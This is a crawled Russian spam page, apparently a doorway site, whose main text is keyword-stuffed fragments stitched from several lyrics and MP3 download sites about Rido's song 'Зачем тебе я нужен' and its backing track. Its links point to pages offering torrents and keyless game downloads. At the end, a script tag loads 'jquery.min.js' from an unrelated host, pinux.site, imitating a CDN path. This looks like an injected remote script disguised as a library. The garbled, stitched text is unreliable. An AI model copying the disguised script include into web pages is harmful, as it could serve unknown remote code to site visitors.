

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-rido-zachem-tebe-ya-nuzhen-minus.html
body_size: 3698
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rido зачем тебе я нужен минус - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rido зачем тебе я нужен минус</h2>
                            </header>
                            <p>зачем я нужен тебе минусовка от исполнителя ридо скачать и слушать в mp3 формате, найти текст песни ридо - зачем я нужен тебе минусовка и смотреть видео клип. я так люблю твою улыбку я так люблю твои глаза зачем я нужен тебе назови одну причину. На этой странице вы можете прослушать и скачать зачем я нужен тебе минусовка от ридо в mp3 формате, текст к песни и клип. Композиция Rido - Зачем я нужен тебе минус - слушать и скачать бесплатно в mp3 формате, текст к песни и смотреть клип онлайн. Зачем тебе я нужен, почему плачешь ты? Зачем? Ненастоящий я, скоро узнаешь ты. Я убегаю от себя, от своих эмоций. jooov.org Rido - Зачем тебе я нужен и не только!Текст песни, перевод, слова ,lyrics , скачать бесплатно Rido Зачем тебе я нужен. На нашем портале вы найдете текст абсолютно. Зачем я нужен тебе? от исполнителя Rido скачать и слушать в mp3 формате, найти текст песни Rido - Зачем я нужен тебе? и смотреть видео клип. 
Зачем тебе я нужен - Rido - онлайн песня, караоке и минусовка, слушать или скачать mp3, текст песни. Зачем я нужен тебе караоке и минусовка Rido в mp3, доступен текст песни и возможность скачивания. Страница с текстом из Зачем я нужен тебе (минус) под исполнением Rido. Я так люблю твою улыбку Я так люблю твои глаза, Но когда я смотрю в них В голове зарождается. 
тяга зачем тебе я нужен минус - слушать и скачать онлайн музыку в mp3 формате на телефон! Все песни тяга зачем тебе я нужен минус. Текст песни Rido - Зачем я нужен тебе lyrics. Я так люблю твою улыбку Я так люблю твои глаза, Но когда я смотрю в них. минус зачем я тебе ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации минус зачем я тебе. RIDO - Зачем я тебе нужен? DagestaniGirl. Loading. Unsubscribe from DagestaniGirl? Cancel Unsubscribe.  Mix - RIDO - Зачем я тебе нужен? YouTube; Эльбрус Джанмирзоев - Весенний снегопад - Duration:. 
зачем тебе я минус ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации зачем тебе я минус. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Rido - Зачем я нужен тебе. в формате MP3. Слушать онлайн Rido - Зачем я нужен тебе. без регистрации. ♫ Слушайте ОНЛАЙН песню ♫ зачем я нужен тебе (минусовка) ♫ Ридо Качайте БЕСПЛАТНО на Музыке Нур ☀ Здесь Вы также найдете другие песни исполнителя Ридо. Скачать минус песни «Зачем тебе я» 320kbps  Слышишь песни о любви, но не знаешь про мои, Вечная заложница мечты, в этом виновата только. Rido - Зачем я нужен тебе.(2ая версия песни,2ой минус) 01:33: Rido - тебе не быть той.  Dmitry Osyanin COVER version - Rido - Зачем тебе я нужен, почему плачешь. 
Скачайте mp3 или слушайте онлайн бесплатно - Тяга Зачем Тебе Я Нужен Минус. Тяга Зачем Тебе Я Нужен Минус скачать   Rido Зачем я нужен тебе. Rido — Зачем я нужен тебе.(2ая версия песни,2ой минус) 01:33: 2 раунд Шаман — Зачем я тут нужен плюс немного простужен(минус-KREC). На этой странице вы можете, как скачать Rido Зачем тебе я нужен, так и прослушать ее онлайн в хорошем качестве звучания. Также доступен текст песни. Популярные песни Rido в mp3, слушать онлайн Rido. . Rido - Зачем тебе я нужен. 03:04 Rido - Зачем тебе я нужен. Исполнитель: Rido, Песня: Зачем тебе я нужен, Продолжительность: 03:04, Размер: 7.03 МБ, Качество: 320 kbit/sec, Формат: mp3. №3298209. 246 - Просмотров(a) текста(слов, lyrics, перевода, минусовки) Rido - Зачем тебе я нужен ? Наш портал предлагает вам ознакомиться с Rido - Зачем тебе я нужен ? текстом песни. Зачем+тебе+я+минус скачать mp3  2 раунд_Шаман - Зачем я тут нужен плюс немного простужен(минус-KREC) 01:24: Rido - Зачем я нужен тебе.(2ая версия песни,2ой минус) 01:33. 
Скачивайте Rido - Зачем тебе я нужен в mp3 бесплатно или слушайте песню Rido - Зачем тебе я нужен онлайн. Rido 05 - (зачем я нужен тебе, назови одну причину, я ведь и сам понимаю - не идеальный мужчина, зачем я нужен. Слова и текст песни Rido - Зачем я нужен тебе? предоставлены сайтом Megalyrics.ru. Текст Rido - Зачем я нужен тебе? найден в открытых источниках или добавлен нашими. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-saturn-driver-ru.html">Saturn driver ru</a></li>
                                <li><a href="ib7-sbornik-muzyki-dlya-mashiny-skachat-torrent-2015.html">Сборник музыки для машины скачать торрент 2015</a></li>
                                <li><a href="ib7-programma-dlya-dvd-prosmotra.html">Программа для двд просмотра</a></li>
                                <li><a href="ib7-kak-ustanovit-drayvera-ati-radeon.html">Как установить драйвера ati radeon</a></li>
                                <li><a href="ib7-dogovor-arendy-mesta-pod-reklamu-obrazec.html">Договор аренды места под рекламу образец</a></li>
                                <li><a href="ib7-some-people-have-real-problems-skachat-albom.html">Some people have real problems скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-protivostoyanie-prinuzhdenie-k-miru-skachat-bez-klyucha.html">Противостояние принуждение к миру скачать без ключа</a></li>
                                            <li><a href="ib7-gosudarstvennaya-politika-i-ekonomicheskiy-rost-shpargalka.html">Государственная политика и экономический рост шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-igra-skayrim-5-s-modami-skachat-torrent.html">Игра скайрим 5 с модами скачать торрент</a></li>
                                            <li><a href="ib7-aleksandr-bushkov-tayga-i-zona-audiokniga.html">Александр бушков тайга и зона аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-novinki-pesen-2014-torrent.html">Скачать новинки песен 2014 торрент</a></li>
                                            <li><a href="ib7-politicheskaya-sistema-obschestva-ponyatie-i-elementy-shpargalka.html">Политическая система общества понятие и элементы шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-poi-garmin.html">Пои гармин</a></li>
                                            <li><a href="ib7-skachat-cs-na-prohozhdenie.html">Скачать cs на прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
